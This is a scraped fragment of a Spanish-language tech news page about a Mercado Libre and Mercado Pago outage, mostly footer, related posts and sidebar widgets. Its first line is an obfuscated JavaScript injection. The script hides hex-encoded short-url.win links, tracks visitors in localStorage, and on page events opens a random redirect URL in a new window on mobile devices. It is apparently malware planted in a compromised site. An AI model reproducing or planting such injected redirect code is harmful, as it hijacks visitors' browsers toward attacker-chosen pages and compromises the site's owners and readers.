_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/internet/">Internet</a></li><li><a href="https://www.todoenunclick.com/tag/mercado-libre/">Mercado Libre</a></li><li><a href="https://www.todoenunclick.com/tag/mercado-pago/">Mercado Pago</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/twitter-esta-desarrollando-una-nueva-moneda/">Twitter está desarrollando una nueva “moneda”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/hyperx-selecciona-los-videojuegos-mas-destacados-de-2023/">HyperX selecciona los videojuegos más destacados de 2023</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2023-01-16T19:28:05-03:00"><meta itemprop="dateModified" content="2023-01-16T19:28:09-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/mercado-libre-y-mercado-pago-estuvieron-caidos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="Mercado Libre y Mercado Pago estuvieron caídos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/01/MercadoPagoCaido.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":94998,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "141";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "47";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/orbith-impulsa-la-transformacion-digital-con-conectividad-hibrida-satelital/"  rel="bookmark" class="td-image-wrap " title="ORBITH impulsa la transformación digital con conectividad híbrida satelital" ><img class="entry-thumb" src="" alt="" title="ORBITH impulsa la transformación digital con conectividad híbrida satelital" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/05/Marcos-Vazquez-Gerente-de-Producto-de-ORBITH.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/orbith-impulsa-la-transformacion-digital-con-conectividad-hibrida-satelital/"  rel="bookmark" title="ORBITH impulsa la transformación digital con conectividad híbrida satelital">ORBITH impulsa la transformación digital con conectividad híbrida satelital</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/seguridad-online-retos-en-la-era-de-la-ia/"  rel="bookmark" class="td-image-wrap " title="Seguridad online: retos en la era de la IA" ><img class="entry-thumb" src="" alt="Seguridad online: retos en la era de la IA" title="Seguridad online: retos en la era de la IA" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/05/CertiSur-DAlessio-IROL.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/seguridad-online-retos-en-la-era-de-la-ia/"  rel="bookmark" title="Seguridad online: retos en la era de la IA">Seguridad online: retos en la era de la IA</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/orbith-asegura-conectividad-satelital-confiable-para-hogares-y-empresas-en-todo-el-pais/"  rel="bookmark" class="td-image-wrap " title="ORBITH asegura conectividad satelital confiable para hogares y empresas en todo el país" ><img class="entry-thumb" src="" alt="" title="ORBITH asegura conectividad satelital confiable para hogares y empresas en todo el país" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/03/ORBITH_Escuelas.jpeg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/orbith-asegura-conectividad-satelital-confiable-para-hogares-y-empresas-en-todo-el-pais/"  rel="bookmark" title="ORBITH asegura conectividad satelital confiable para hogares y empresas en todo el país">ORBITH asegura conectividad satelital confiable para hogares y empresas en todo el país</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/mercado-libre-y-mercado-pago-estuvieron-caidos/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="93cc69f55b" /><input type="hidden" name="_wp_http_referer" value="/mercado-libre-y-mercado-pago-estuvieron-caidos/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-94998","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64729";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12946";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/nexxt-solutions-anuncia-quickterm-la-herramienta-ergonomica-para-terminacion-de-conectores/"  rel="bookmark" class="td-image-wrap " title="Nexxt Solutions anuncia QuickTerm, la herramienta ergonómica para terminación de conectores" ><img class="entry-thumb" src="" alt="" title="Nexxt Solutions anuncia QuickTerm, la herramienta ergonómica para terminación de conectores" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/12/NXTC_herramienta-de-terminacion-rapida-Nexxt-QuickTerm.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/nexxt-solutions-anuncia-quickterm-la-herramienta-ergonomica-para-terminacion-de-conectores/"  rel="bookmark" title="Nexxt Solutions anuncia QuickTerm, la herramienta ergonómica para terminación de conectores">Nexxt Solutions anuncia QuickTerm, la herramienta ergonómica para terminación de conectores</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T15:32:59-03:00" >20/12/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/asrock-y-capcom-presentan-la-edicion-limitada-radeon-rx-9070-xt-monster-hunter-wilds/"  rel="bookmark" class="td-image-wrap " title="ASRock y Capcom presentan la edición limitada Radeon RX 9070 XT Monster Hunter Wilds" ><img class="entry-thumb" src="" alt="" title="ASRock y Capcom presentan la edición limitada Radeon RX 9070 XT Monster Hunter Wilds" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/12/ASRock-colabora-con-Capcom.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/asrock-y-capcom-presentan-la-edicion-limitada-radeon-rx-9070-xt-monster-hunter-wilds/"  rel="bookmark" title="ASRock y Capcom presentan la edición limitada Radeon RX 9070 XT Monster Hunter Wilds">ASRock y Capcom presentan la edición limitada Radeon RX 9070 XT...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T14:26:43-03:00" >20/12/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/forza-certifica-a-canales-en-buenos-aires-para-impulsar-ups-trifasicas/"  rel="bookmark" class="td-image-wrap " title="Forza certifica a canales en Buenos Aires para impulsar UPS trifásicas" ><img class="entry-thumb" src="" alt="" title="Forza certifica a canales en Buenos Aires para impulsar UPS trifásicas" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/12/FORZA_Certificaciones_Argentina_3.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/forza-certifica-a-canales-en-buenos-aires-para-impulsar-ups-trifasicas/"  rel="bookmark" title="Forza certifica a canales en Buenos Aires para impulsar UPS trifásicas">Forza certifica a canales en Buenos Aires para impulsar UPS trifásicas</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T13:59:03-03:00" >20/12/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/la-ia-redefinira-la-ciberseguridad-empresarial-en-2026/"  rel="bookmark" class="td-image-wrap " title="La IA redefinirá la ciberseguridad empresarial en 2026" ><img class="entry-thumb" src="" alt="" title="La IA redefinirá la ciberseguridad empresarial en 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/12/Inteligencia-Artificial-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
